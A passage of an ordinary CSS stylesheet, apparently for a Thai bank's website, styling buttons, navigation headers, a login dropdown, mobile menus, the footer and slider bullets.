.icw .btn-outline:hover {
  border-color: #028f44 !important;
  color: #028f44 !important;
}
.icw .btn-outline-white,
.icw .btn-outline-white:hover {
  border-color: #fff !important;
  color: #fff !important;
}
.icw .btn-outline-white:hover {
  background-color: rgba(255, 255, 255, 0.05) !important;
}

.icw .more {
  position: relative;
  display: inline-block;
  border-bottom: none;
  text-decoration: none;
  cursor: pointer;
}
.icw .more,
.icw a.more,
.icw .more:hover,
.icw a.more:hover,
.icw .more-green,
.icw .more-green:hover,
.icw a.more-green:hover {
  color: #00a950;
}

.icw .more-white,
.icw a.more-white,
.icw .more-white:hover,
.icw a.more-white:hover {
  color: #fff;
}
.icw .more-black,
.icw a.more-black,
.icw .more-black:hover,
.icw a.more-black:hover {
  color: #333;
}

.more:after {
  font-family: "icokbank";
  content: "\e909";
  display: inline-block;
  margin-left: 3px;
}
.more-down:after {
  content: "\e90d";
  margin-left: 6px;
}
.icw .turnback,
.icw a.turnback {
  position: relative;
  display: inline-block;
  color: #00a950;
  white-space: nowrap;
  border-bottom: none;
}
.icw .turnback:hover,
.icw a.turnback:hover {
  color: #00a950;
}
.turnback:before {
  font-family: "icokbank";
  content: "\e908";
  display: inline-block;
  margin-right: 4px;
}

.icw .more:hover,
.icw a.more:hover,
.icw .turnback:hover,
.icw a.turnback:hover {
  text-decoration: underline;
}

a.edit {
  display: inline-block;
  font-size: 13px;
  color: #00a950;
}
a.edit:hover {
  color: #00a950;
}
a.edit:before {
  font-family: "icokbank";
  content: "\e908";
  display: inline-block;
  margin-right: 4px;
  font-size: 80%;
}

.icw a.link-icon,
.icw a.link-icon .ic {
  color: #00a950;
  text-decoration: none;
}
.icw a.link-icon {
  white-space: nowrap;
}
.icw a.link-icon .ic {
  margin-right: 5px;
  font-size: 18px;
}
.icw .link-message,
.icw .link-message .ic {
  color: #00a950;
  text-decoration: none;
  vertical-align: baseline;
}
.icw .link-message .ic {
  margin-left: 5px;
}

.icw .input-group {
  position: relative;
}
.icw .input-group .btn-input {
  position: absolute;
  height: 100%;
  top: 0;
  right: 0;
  padding-top: 0;
  padding-bottom: 0;
  color: #fff;
  -webkit-border-top-left-radius: 0;
  -moz-border-top-left-radius: 0;
  border-top-left-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-bottom-left-radius: 0;
  border-bottom-left-radius: 0;
}

.newsletter .input-group .btn-input {
  background-color: #bbb;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

.icw .f-left {
  float: left;
}
.icw .f-right {
  float: right;
}
.icw .a-left {
  text-align: left;
}
.icw .a-center {
  text-align: center;
}
.icw .a-right {
  text-align: right;
}
.icw .v-top {
  vertical-align: top;
}
.icw .v-middle {
  vertical-align: middle;
}
.icw .v-bottom {
  vertical-align: bottom;
}
.icw .c-green {
  color: #00a950;
}
.icw .c-black {
  color: #333;
}
.icw .c-white {
  color: #fff;
}
.icw .c-red {
  color: #ed1b2e;
}

.icw .links {
}
.icw .links li {
  margin-bottom: 0;
}
.icw a.link {
  display: inline-block;
}

.links-green,
.links-green a,
.links-green .ic {
  color: #00a950;
}

ul.list-inline {
}
ul.list-inline li {
  display: inline-block;
}

.col {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
  float: left;
}
.col-5 {
  width: 20%;
}

.tb {
  display: table;
  width: 100%;
}
.tbcell {
  display: table-cell;
}

.ic,
.ic-label {
  display: inline-block;
  vertical-align: middle;
}
.ic {
  color: #bbb;
}
.ic > img {
  display: block;
}
.ic-label {
  margin-left: 6px;
}

.crop-circle {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 1.5;
  text-align: center;
  font-weight: 600;
  color: #fff;
  /*background-color: #bbb;*/
  overflow: hidden;
}
.crop-circle,
.crop-circle img {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.tool {
  display: inline-block;
}
.tool .ic {
  font-size: 25px;
}

.icw a,
.ic,
.accordion-title {
  -webkit-transition: color ease-in-out 0.2s;
  -o-transition: color ease-in-out 0.2s;
  transition: color ease-in-out 0.2s;
}

.icw .btn,
ul.shortcut li a,
ul.shortcut-bottom li {
  -webkit-transition: ease-in-out 0.2s;
  -o-transition: ease-in-out 0.2s;
  transition: ease-in-out 0.2s;
}

.more:after,
.turnback:before,
ul.shortcut li a:after,
.accordion-title:after {
  font-size: 70%;
}

/* Fonts */
.db-thaitext-x {
  font-family: "DBThaiTextX" !important;
}
.db-thaitextx-bd {
  font-family: "DBThaiTextXBd" !important;
}
.futura {
  font-family: "FuturaHeavyBT";
}
.georgia {
  font-family: "Times New Roman", Georgia, Serif;
  font-size: 13px;
}
.font-didot {
  font-family: "Didot";
  font-size: 80%;
  line-height: 1.5;
}
.font-didot h1,
.font-didot .h1,
.font-didot h2,
.font-didot .h2,
.font-didot h3,
.font-didot .h3,
.font-didot h4,
.font-didot .h4,
.font-didot h5,
.font-didot .h5,
.font-didot h6,
.font-didot .h6 {
  font-family: "Didot";
}
.font-didot h3,
.font-didot .h3 {
  font-family: "DidotBold";
}

/* Header Desktop */
.header {
  position: relative;
  z-index: 999;
  background-color: #fff;
  -webkit-box-shadow: 0 0px 4px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0px 4px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0px 4px rgba(0, 0, 0, 0.1);
}
.header .img-logo {
  width: 190px;
  line-height: 1.5;
}
.header .tool {
  position: relative;
  margin-left: 15px;
}
.header .btn-login {
  background-color: #00a950;
  font-size: 13px;
}
.header .btn-login,
.header .btn-login .ic {
  color: #fff;
}
.header .btn-login .ic {
  font-size: 16px;
  margin-right: 8px;
  margin-top: -2px;
}

.box-login {
  width: 220px;
  position: absolute;
  top: initial;
  right: 0;
  margin-right: -49px;
  margin-bottom: -10px;
  margin-top: -10px;
  z-index: 9999;
  display: none;
  filter: Alpha(opacity=0);
  opacity: 0;
  visibility: hidden;
}
.box-login:before,
.box-login:after {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  left: 50%;
  z-index: 10000;
}
.box-login:before {
  top: -15px;
  border-width: 8px;
  margin-left: -8px;
  border-bottom-color: #007939;
}
.box-login:after {
  top: -13px;
  border-width: 7px;
  margin-left: -7px;
  border-bottom-color: #fff;
}
.box-login ul,
.box-login li {
  list-style: none;
  margin: 0;
  padding: 0;
  display: block;
}
.box-login ul {
  position: relative;
  width: 100%;
  line-height: 1.5;
  background-color: #fff;
  border: 1px solid #00a950;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  overflow: hidden;
}
.box-login li a {
  display: block;
  width: 100%;
  padding: 3px 20px;
  border-bottom: 1px solid #e2e2e2;
  font-family: kurious-looped;
  font-size: 26px;
  color: #666;
  text-align: left;
  white-space: nowrap;
}
.box-login li:last-child a {
  border-bottom: 0;
}
.box-login li:hover a {
  color: #00a950;
  background-color: #fafafa;
}
.box-login.active,
.tool-login:hover .box-login {
  display: block;
  filter: Alpha(opacity=0);
  opacity: 1;
  visibility: visible;
}

.list-group {
  overflow: hidden;
}
.list-group li {
  position: relative;
  float: left;
  font-family: kurious-looped;
  font-size: 16px;
  margin-right: 25px;
}
.list-group a.active:after {
  content: "";
  display: inline-block;
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  bottom: 0;
  left: 50%;
  margin-left: -6px;
  border-width: 0 6px 6px;
  border-bottom-color: #fff;
}

.navtop {
  height: 40px;
  line-height: 1.5;
  font-size: 13px;
  font-weight: 500;
  color: #fff;
  background-color: #00a950;
}
.navtop:after {
  content: "";
  display: table;
  height: 0;
  clear: both;
}
.navtop .tbcell {
  vertical-align: top;
}

.navtop .list-group li,
.navtop .list-inline li {
  display: inline-block;
  white-space: nowrap;
  margin-right: 15px;
  position: relative;
}

.navtop .list-group li {
  margin-right: 25px;
}

.navtop .list-inline li:last-child {
  margin-right: 0;
}
.navtop .list-inline li.divide {
  padding: 0 5px;
  vertical-align: middle;
  line-height: 1.5;
}
.navtop .list-inline a {
  display: block;
}
.navtop .list-inline a:hover,
.navtop .list-inline a.active {
  color: #fff;
}

.navtop .li-logo-kasikornthai {
  margin-right: 10px !important;
}
.navtop .img-logo-kasikornthai {
  width: 25px !important;
}

.navtop .select-language {
  display: inline-block;
}
.navtop .select-language:after,
.navtop .select-language select {
  color: #fff;
}
.navtop .select-language select {
  padding-left: 0;
  font-size: 13px;
  font-weight: 400;
}
.navtop .select-language select:focus option {
  color: #333;
}

/* Language */
.kb-language {
  position: relative;
  display: inline-block;
  font-size: 13px;
  font-weight: 600;
  padding-left: 15px;
  margin-left: -15px;
  cursor: pointer;
}
.kb-language .lang-selected {
  display: inline-block;
  vertical-align: top;
}
.kb-language .lang-selected:after {
  display: inline-block;
  vertical-align: top;
  width: 20px;
  font-family: "icokbank";
  content: "\e90d";
  font-size: 80%;
  text-align: right;
  color: #fff;
}
.kb-language .lang-box {
  width: 100%;
  position: absolute;
  left: 0;
  top: 35px;
  z-index: 1;
  display: none;
  background-color: #00a950;
}
.kb-language .lang-box li {
  display: block;
  text-align: left;
  padding-left: 15px;
  padding-top: 5px;
  padding-bottom: 5px;
  line-height: 1.5;
  opacity: 0.7;
}
.kb-language .lang-box li:hover {
  opacity: 1;
}
.kb-language .lang-box li:last-child {
  padding-bottom: 10px;
}
/* End Language */

.navbottom {
  position: relative;
  min-height: 80px;
  line-height: 80px;
  border-bottom: 1px solid #f2f2f2;
}

.navfooter {
  height: 50px;
  line-height: 1.5;
  background-color: #fff;
  border-top: 1px solid #eee;
}
.navfooter .list-group {
  color: #999;
}
.navfooter .list-group a.active {
  color: #00a950;
}
.navfooter .list-group a.active:after {
  border-bottom-color: #fafafa;
}

.navmain .li-logo {
  padding-right: 25px;
}
.navmain .submenu {
  width: 100%;
  background: #ffffff;
  padding-top: 35px;
  border-top: 1px solid #eee;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  line-height: 1.5;
  position: absolute;
  left: 0;
  top: initial;
  z-index: 9999;
  /*display: none;*/
  filter: Alpha(opacity=0);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: visibility 150ms, opacity 150ms;
  -moz-transition: visibility 150ms, opacity 150ms;
  -o-transition: visibility 150ms, opacity 150ms;
  transition: visibility 150ms, opacity 150ms;
}
.submenu .submenu-inner {
  padding-left: 230px;
}
.submenu-bottom {
  background-color: #fafafa;
  padding: 15px 0;
  margin-top: 30px;
  /*display: block !important;*/
}
.submenu-bottom .list-inline li {
  margin-left: 20px;
}
.submenu-bottom .list-inline a:hover,
.submenu-bottom .list-inline a:hover .ic {
  color: #00a950;
}

.box-links {
  margin-bottom: 30px;
}
.box-links .heading {
  margin-bottom: 15px;
  font-size: 18px;
  color: #00a950;
}
.box-links .heading.c-black {
  color: #333;
}
.box-links .title {
  font-weight: 600;
  color: #333;
  margin-top: 15px;
  margin-bottom: 10px;
}
.box-links .links li {
  margin-bottom: 10px;
}
.box-links .link {
  display: inline-block;
  padding: 0;
}
.links .link:hover {
  color: #00a950;
}

#navmain {
  font-size: 13px;
}
#navmain > ul {
  list-style: none;
  padding: 0;
  margin: 0;
  width: auto;
}
#navmain > ul > li {
  display: inline-block;
  vertical-align: top;
  z-index: 2;
  float: left;
}
#navmain a.link-menu {
  position: relative;
  display: block;
  padding: 0 15px;
  font-family: kurious-looped;
  font-size: 18px;
  color: #333;
  cursor: pointer;
}
#navmain a.link-menu:after,
#navmain a.link-menu:before {
  content: " ";
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  bottom: -1px;
  left: 50%;
  z-index: 10000;
  /*display: none;*/
  filter: Alpha(opacity=0);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: visibility 150ms;
  -moz-transition: visibility 150ms;
  -o-transition: visibility 150ms;
  transition: visibility 150ms;
}
#navmain a.link-menu:before {
  border-bottom-color: #e1e1e1;
  border-width: 10px;
  margin-left: -10px;
}
#navmain a.link-menu:after {
  border-bottom-color: #fff;
  border-width: 9px;
  margin-left: -9px;
}
#navmain > ul > li.li-menu:hover > a,
#navmain > ul > li.li-menu:hover > a.active {
  color: #00a950;
}

/*
#navmain > ul > li.li-menu:hover .submenu,
#navmain > ul > li.li-menu.has-submenu:hover a.link-menu:before,
#navmain > ul > li.li-menu.has-submenu:hover a.link-menu:after {
    display: block;
    filter: Alpha(opacity=100%);
    opacity: 1;
    visibility: visible;
}
*/

#navmain > ul > li.li-menu.mouseenter .submenu,
#navmain > ul > li.li-menu.has-submenu.mouseenter a.link-menu:before,
#navmain > ul > li.li-menu.has-submenu.mouseenter a.link-menu:after {
  display: block;
  filter: Alpha(opacity=100%);
  opacity: 1;
  visibility: visible;
}

.header-device .open-popup-search i.ic.ic-search:before,
#navmain .open-popup-search i.ic.ic-search:before {
  content: "\e907";
  color: #bbb;
  background: unset;
}

/* Header Doc Style */
.header-docstyle {
  position: relative;
  border-top: 3px solid #00a950;
}
.header-docstyle .inner {
  display: table;
  width: 100%;
  padding: 30px 0;
}
.header-docstyle .header-logo,
.header-docstyle .header-heading {
  display: table-cell;
  vertical-align: middle;
}
.header-docstyle .header-logo {
  text-align: left;
  vertical-align: top;
}
.header-docstyle .header-heading {
  text-align: right;
}
.header-docstyle .heading {
  line-height: 1.5;
}

/* End Header Desktop */

/* Header Devices */
.header-device {
  display: block;
  width: 100%;
  height: 57px;
  background-color: #fff;
}
.header-device.fixed {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 999;
}
.header-device-fixed {
  width: 100%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 999;
}

.header-device-wrap {
  position: relative;
  border-top: 3px solid #00a950;
}

.header-device .tb {
  padding: 0;
}
.header-device .tbcell {
  width: 33.3333333%;
}

.header-device .logo {
  display: inline-block;
  vertical-align: middle;
  width: 34px;
}

.header-device .tool {
  -webkit-transition: 0.6s ease;
  -moz-transition: 0.6s ease;
  -o-transition: 0.6s ease;
  transition: 0.6s ease;
  padding: 0 0 0 10px;
  line-height: 1.5;
  margin-left: 0;
}

.header-device .tool .ic {
  font-weight: 600;
  color: #00a950;
}

.header-device .header-device-wrap,
.header-device .container,
.header-device .tb,
.header-device .tool {
  height: 100%;
}

/* New Button Mobile */
.header-device .tool:first-child {
  padding-left: 0;
}
.header-device .tool .btn-tool-m {
  display: inline-block;
  vertical-align: middle;
  font-size: 11px;
  font-weight: 500;
  color: #00a950;
  line-height: inherit;
  min-width: 46px;
}
.header-device .tool .btn-tool-m .ic {
  font-size: 13px;
}
.header-device .tool .btn-tool-m .ic,
.header-device .tool .btn-tool-m .ic-label {
  line-height: 1.5;
  vertical-align: top;
  display: block;
  text-align: center;
}
.header-device .tool .btn-tool-m .ic-label {
  line-height: 1.5;
  margin: 2px 0 0;
}
#box-login.mm-menu.mm-tipright:before {
  right: 7.5% !important;
}
/* END New Button Mobile */

#box-login {
  top: 57px !important;
  width: 100% !important;
  max-width: 300px !important;
  right: 7px !important;
  left: inherit !important;
  display: none;
}
.mm-opening.mm-dropdown #box-login {
  display: block;
}
#box-login.mm-menu.mm-tipright:before {
  right: 13px;
}
#box-login .mm-panels > .mm-panel:before {
  height: 0;
}
#box-login .mm-navbar,
#box-login .mm-navbar .mm-title {
  background-color: #eee;
  font-family: kurious-looped;
  font-size: 26px;
  color: #666;
  padding: 0;
}
#box-login .mm-navbar .mm-title {
  padding: 4px 0;
}
#box-login .mm-navbar {
  position: relative;
  top: 0;
  text-align: center;
  height: auto;
  padding: 10px 0;
}
#box-login .mm-panels > .mm-panel.mm-hasnavbar {
  padding: 0;
}
#box-login.mm-menu.mm-tip:before {
  background-color: #eee;
}
#box-login.mm-menu.mm-tiptop:before {
  top: -5px;
}
#box-login.mm-menu.mm-dropdown {
  height: 225px;
}
#box-login .mm-listview {
  padding: 0 35px;
}
#box-login .mm-panels > .mm-panel > .mm-navbar + .mm-listview {
  margin: 5px 0;
}
#box-login .mm-panels > .mm-panel:after {
  height: 0;
}
#box-login .mm-panels > .mm-panel,
#box-login .mm-panels .mm-navbar {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
#box-login .mm-listview > li {
  border-bottom: 1px solid #f2f2f2;
}
#box-login .mm-listview li:last-child {
  border-bottom: 0;
}
#box-login .mm-listview > li > span,
#box-login .mm-listview > li > a {
  padding: 14px 0;
}

html.mm-opening.mm-dropdown .tool-login .ic {
  color: #00a950;
}
html.mm-pagedim-black.mm-opening #mm-blocker {
  opacity: 0.5;
}

.bars {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: 25px;
  height: 22px;
  line-height: 1.5;
}
.bars .i-bar {
  display: inline-block;
  width: 100%;
  height: 2px;
  background-color: #00a950;
  margin: 3px 0;
  position: absolute;
  -webkit-transition: 0.6s ease;
  -moz-transition: 0.6s ease;
  -o-transition: 0.6s ease;
  transition: 0.6s ease;
  -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.29, 1.01);
  -moz-transition-timing-function: cubic-bezier(0.75, 0, 0.29, 1.01);
  -o-transition-timing-function: cubic-bezier(0.75, 0, 0.29, 1.01);
  transition-timing-function: cubic-bezier(0.75, 0, 0.29, 1.01);
}
.bars .i-bar-top {
  top: 0;
}
.bars .i-bar-middle {
  top: 7px;
}
.bars .i-bar-bottom {
  top: 14px;
}

/*html.mm-opening.menu-opening .bars .i-bar-top, 
html.mm-opening.menu-opening .bars .i-bar-bottom {
    top: 6px !important;
    background-color: #00a950 !important;
}
html.mm-opening.menu-opening .bars .i-bar-top {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}
html.mm-opening.menu-opening .bars .i-bar-bottom {
    -webkit-transform: rotate(-225deg);
    -moz-transform: rotate(-225deg);
    -ms-transform: rotate(-225deg);
    -o-transform: rotate(-225deg);
    transform: rotate(-225deg);
}
html.mm-opening.menu-opening .bars .i-bar-middle {
    opacity: 0;
    filter: Alpha(opacity=0);
}*/

.bars.is-active .i-bar-top,
.bars.is-active .i-bar-bottom {
  top: 6px !important;
  background-color: #00a950 !important;
}
.bars.is-active .i-bar-top {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.bars.is-active .i-bar-bottom {
  -webkit-transform: rotate(-225deg);
  -moz-transform: rotate(-225deg);
  -ms-transform: rotate(-225deg);
  -o-transform: rotate(-225deg);
  transform: rotate(-225deg);
}
.bars.is-active .i-bar-middle {
  opacity: 0;
  filter: Alpha(opacity=0);
}

html.mm-dropdown .mm-menu {
  z-index: 99999;
}
html.mm-dropdown .header-device {
  z-index: 0;
}

/* Plugin mmenu */
html.mm-front .mm-menu {
  z-index: 998;
}
#menu,
#menu.mm-menu.mm-offcanvas {
  display: none;
}
#menu.mm-menu.mm-offcanvas.mm-current {
  display: block;
}
.mm-page {
  min-height: inherit !important;
}
.mm-menu {
  background: #fafafa;
  border-color: inherit;
  color: inherit;
}
.mm-panel .mm-navbar {
  display: block;
  border: 0;
}
.mm-panels > .mm-panel,
.mm-panels .mm-navbar {
  padding: 0 30px;
}
.mm-panels > .mm-panel > .mm-listview,
.mm-panels > .mm-panel > .mm-listview:first-child,
.mm-panels > .mm-panel > .mm-navbar + .mm-listview {
  margin: 0 0 15px;
}
.mm-panels > .mm-panel > .mm-navbar + .mm-listview {
  /*margin: 15px 0;*/
  margin: 5px 0 15px;
}
.mm-panels > .mm-panel:before {
  height: 57px;
}
.mm-panels > .mm-panel.mm-hasnavbar {
  padding-top: 49px;
}
.mm-navbar,
.mm-listview,
.mm-search-custom {
  font-family: kurious-looped;
  font-size: 26px;
  line-height: 1.5;
  color: #666;
}

.mm-navbar,
.mm-listview > li.mm-listmain > span,
.mm-listview .mm-listmain {
  font-size: 18px !important;
  color: #555;
}
.mm-navbar {
  text-align: left;
  top: 57px;
  overflow: hidden;
}
.mm-navbar > *,
.mm-listview > li > a,
.mm-listview > li > span {
  margin: 0;
  padding: 0;
}
.mm-listview > li > span,
.mm-listview > li > a {
  padding: 8px 0;
}
.mm-navbar > *,
.mm-listview > li.mm-listmain > a,
.mm-listview > li.mm-listmain > span {
  padding: 17px 0;
}
.mm-listview > li.mm-listmain {
  border-bottom: 1px solid #f2f2f2;
}
.mm-listview > li:not(.mm-divider):after {
  left: 0;
  border-color: #f2f2f2;
  display: none;
}
.mm-menu .mm-listview > li.mm-selected > a:not(.mm-next),
.mm-menu .mm-listview > li.mm-selected > span {
  background: none;
}
.mm-menu .mm-listview > li .mm-next:after,
.mm-menu .mm-listview > li .mm-arrow:after {
  border-color: #f2f2f2;
}
.mm-navbar {
  height: 53px;
  padding: 0 20px;
  background-color: #00a950;
  border: 0;
}
.mm-menu .mm-navbar > *,
.mm-menu .mm-navbar a {
  color: #fff;
}
.mm-menu .mm-navbar .mm-btn:before,
.mm-menu .mm-navbar .mm-btn:after {
  border-color: #fff;
}
.mm-navbar .mm-btn,
.mm-listview .mm-next {
  width: 30px;
}
.mm-navbar .mm-btn:first-child {
  left: 0;
  padding-left: 0;
  height: 100%;
}
.mm-listview .mm-next:before {
  border: 0;
  font-family: "icokbank";
  content: "\e909";
  font-size: 13px;
  color: #666;
  display: inline-block;
  vertical-align: top;
  height: 20px;
  line-height: 1.5;
  left: auto;
  right: 0;
  top: 50%;
  margin-top: -10px;
}
.mm-arrow:after,
.mm-next:after {
  right: 4px;
  display: none;
}
.mm-prev:before {
  left: inherit;
}

.mm-next:after,
.mm-prev:before {
  width: auto;
  height: auto;
  border: 0;
  -webkit-transform: none;
  transform: none;
}
.mm-navbar .mm-prev:before {
  font-family: "icokbank";
  content: "\e908";
  font-size: 16px;
  line-height: 1.5;
  margin-left: 10px;
}

#mm-blocker {
  background: none;
  cursor: pointer;
}

.mm-menu > .mm-navbar-bottom {
  top: auto;
  bottom: 0;
  height: auto;
}

.mm-menu .mm-bottom {
  padding: 15px 0;
}
.mm-menu .mm-bottom:after {
  content: "";
  display: table;
  clear: both;
}
.mm-menu .affiliate-websites li {
  display: block;
  margin: 0;
}
.mm-menu .social {
  font-size: 20px;
  text-align: left;
  float: left;
}
.mm-menu .social a {
  margin-right: 15px;
}
.mm-menu .social .ic {
  margin: 0;
}
.mm-menu .select-language {
  width: 55px;
  float: right;
  margin-top: 2px;
}
.mm-menu .select-language select {
  font-family: kurious-looped;
  font-size: 28px;
}
.mm-menu .select-language:after {
  font-size: 13px;
}
.mm-menu .select-language select,
.mm-menu .select-language:after {
  color: #999;
}

.mm-hasnavbar .mm-listview {
  /*font-size: 30px;*/
}
.mm-hasnavbar .mm-listview > li {
  border-bottom: 1px solid #f2f2f2;
}
.mm-hasnavbar .mm-listview li:last-child {
  border-bottom: 0;
}
.mm-hasnavbar .mm-listview > li > span,
.mm-hasnavbar .mm-listview > li > a {
  padding: 14px 0;
}

.mm-menu.mm-hoverselected .mm-listview > li > a.mm-fullsubopen:hover + span,
.mm-menu.mm-hoverselected .mm-listview > li > a:not(.mm-fullsubopen):hover,
.mm-menu.mm-parentselected .mm-listview > li > a.mm-selected.mm-fullsubopen + a,
.mm-menu.mm-parentselected
  .mm-listview
  > li
  > a.mm-selected.mm-fullsubopen
  + span,
.mm-menu.mm-parentselected
  .mm-listview
  > li
  > a.mm-selected:not(.mm-fullsubopen) {
  background: none;
}

.mainpage-link {
  font-size: 26px;
  color: #555;
}

#mm-bottom-box {
  padding: 0;
}
#mm-bottom-box .mm-bottom {
  background-color: #fff;
  padding: 10px 35px;
}

/*
.mm-home .ic {
    display: inline-block;
    width: 21px; height: 19px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: 100%;
}
.mm-home .ic-home { background-image: url(../img/icon/home.png);}

.mm-hasnavbar .mm-listview > li.mm-home { 
    height: 0; 
    border: 0;
}
.mm-hasnavbar .mm-listview > li.mm-home a {
    display: inline-block;
    width: 53px; height: 53px;
    position: absolute;
    top: -64px;
    right: 0;
    color: #fff !important;
    text-align: right;
}
.mm-hasnavbar .mm-listview > li.mm-home a { width: 50px; height: 57px; top: -72px;}
*/

.mm-menu {
  width: 320px;
  min-width: 320px;
  max-width: 320px;
}
html.mm-opening .mm-slideout {
  -webkit-transform: translate3d(320px, 0, 0);
  transform: translate3d(320px, 0, 0);
}
.mm-panels > .mm-panel:before {
  height: 0;
}
.mm-navbar {
  top: 0;
  height: 57px;
}
.mm-navbar .mm-prev:before {
  line-height: 1.5;
}

.mm-panels > .mm-panel.mm-hasnavbar {
  padding-top: 57px;
}

.mm-search-custom {
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding: 10px 0;
  margin-bottom: 15px;
  cursor: pointer;
}
.mm-search-custom .open-popup-search {
  clear: both;
  position: relative;
  display: block;
  width: 100%;
}
.mm-search-custom .ic-search {
  font-size: 18px;
  position: absolute;
  right: 0;
  top: 0;
  color: #666;
  line-height: 1.5;
}
.mm-menu .mm-bottom {
  padding: 0 0 15px;
}
.mm-listview .arrow-hide .mm-next.mm-fullsubopen:before {
  display: none;
}
.mm-listview > li > a {
  overflow: visible;
}
.mm-listview .mm-listmain .mm-next:before {
  font-size: 16px;
}

.mm-home {
  color: #555;
  border-color: #eee !important;
}
/* End Header Devices */

.footer {
  background-color: #fafafa;
  font-size: 13px;
}
.footer .title {
  font-size: 13px;
  font-weight: 500px;
  color: #333;
  margin-bottom: 10px;
}
.footer .title > a:hover {
  color: #00a950;
}
.footer .links li {
  margin-bottom: 6px;
}
.footer .link {
  color: #666;
}
.footer .social {
  overflow: hidden;
  margin-top: 6px;
}
.footer .social a {
  float: left;
  margin-right: 10px;
}
.footer .social .ic {
  margin: 0;
  width: 30px;
  height: 30px;
  line-height: 1.5;
  font-size: 13px;
  color: #f2f2f2;
  text-align: center;
  background-color: #bbb;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: ease-in-out 0.2s;
  -o-transition: ease-in-out 0.2s;
  transition: ease-in-out 0.2s;
}
.footer .social .ic:hover {
  color: #fff;
  background-color: #00a950;
}

.slogan {
  padding: 30px 0;
}
.slogan .img {
  margin: 0 auto;
  width: 183px;
}

.footer-legal:after,
.footer-utility:after {
  content: "";
  display: table;
  height: 0;
  clear: both;
}
.footer-legal {
  padding: 15px 0;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
}
.footer-legal .copyright {
  display: inline-block;
  float: left;
  color: #999;
}
.footer-legal .links {
  float: right;
}
.footer-legal .links li {
  white-space: nowrap;
  padding-left: 15px;
  margin-bottom: 0;
}

.footer-directory {
  padding: 45px 0;
}

.footer-utility {
  padding: 15px 0;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
}
.footer-utility .links {
  float: right;
  margin-top: 9px;
}
.footer-utility .links li {
  white-space: nowrap;
  padding-left: 15px;
  margin-bottom: 0;
}
.footer-utility .affiliate-websites {
  float: left;
}

.affiliate-websites li {
  display: inline-block;
  vertical-align: middle;
  margin-right: 20px;
  padding: 5px 0;
}
.affiliate-websites li:last-child {
  margin-right: 0;
}
.affiliate-websites .img {
  height: 21px;
}
.affiliate-websites .img-kbtg {
  height: 25px !important;
}

.newsletter .input-group .input {
  height: 35px;
  padding: 5px 15px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.newsletter .input-group .input:focus {
  border-color: #bbb;
}
.newsletter .input-group .btn-input {
  min-width: 80px;
  padding: 0 20px;
}

.social {
  display: inline-block;
  vertical-align: middle;
}
.social a {
  display: inline-block;
}
.social .ic {
  margin: 0 5px;
}

.language {
  display: inline-block;
  vertical-align: middle;
}
.language {
  color: #888;
}
.language .ic {
  margin-left: 0;
  margin-right: 10px;
}

.footer-docstyle {
  background-color: #fff;
  padding: 0;
}
.footer-docstyle .container-sm {
  width: 100%;
  max-width: 100%;
  padding: 0;
}
.footer-docstyle .footer-legal {
  text-align: center;
  border-top: 0;
  display: none;
}
.footer-docstyle .footer-legal .copyright {
  float: none;
}

/* Masterslider */
.ms-caption {
  position: absolute;
  width: 100%;
  top: 0;
  z-index: 999;
}
.ms-view .ms-slide-container {
  height: auto;
}
.master-slider img,
.ms-slide-bgvideocont video {
  max-width: 100%;
  width: 100%;
}
.ms-slide .ms-slide-bgvideocont {
  top: 0;
}
.ms-view .ms-slide-container:after {
  content: "";
  display: table;
  clear: both;
}
.ms-bullets.ms-dir-h {
  position: absolute;
  right: inherit;
  width: auto;
}
.ms-bullets.ms-dir-h .ms-bullets-count {
  position: relative;
  height: 10px;
  right: inherit;
}
.ms-bullets {
  display: block !important;
  opacity: 1 !important;
  filter: opacity(100%) !important;
  width: 100% !important;
  text-align: center;
  margin-top: 0;
}
.ms-bullets .ms-bullet {
  float: none !important;
  display: inline-block;
  position: relative;
  vertical-align: top;
  padding: 0 !important;
  margin: 0 7px !important;
  cursor: pointer;
  width: 10px;
  height: 10px;
  padding: 0;
  margin: 0;
  -webkit-backface-visibility: visible;
  -webkit-transition: opacity 200ms ease;
  -moz-transition: opacity 200ms ease;
  -ms-transition: opacity 200ms ease;
  -o-transition: opacity 200ms ease;
  transition: opacity 200ms ease;
  outline: none;
  background: #ccc;
  border: 1px solid #fff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
